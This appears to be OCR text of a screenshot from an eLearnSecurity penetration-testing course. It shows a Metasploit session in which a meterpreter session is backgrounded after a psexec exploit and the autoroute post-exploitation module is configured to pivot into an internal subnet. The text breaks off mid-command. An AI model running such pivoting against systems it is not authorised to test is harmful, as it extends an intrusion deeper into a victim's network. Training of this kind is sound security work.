 Terminal
File Edit View Terminal Help
meterpreter > background
msf  exploit(psexec) > use post/windows/manage/autoroute
msf  post(autoroute) > show options
Module options (post/windows/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      add              yes       Specify the autoroute command (accepted:
add, print, delete)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR
as "/24"
SESSION  1                yes       The session to run this module on.
SUBNET   192.168.5.0      no        Subnet (IPv4, for example, 10.10.10.0)
msf  post(autoroute) > set SESSION 3
SESSION => 3
msf  post(autoroute) > set SUBNET 192.168
back | track 5
eLearnSecurity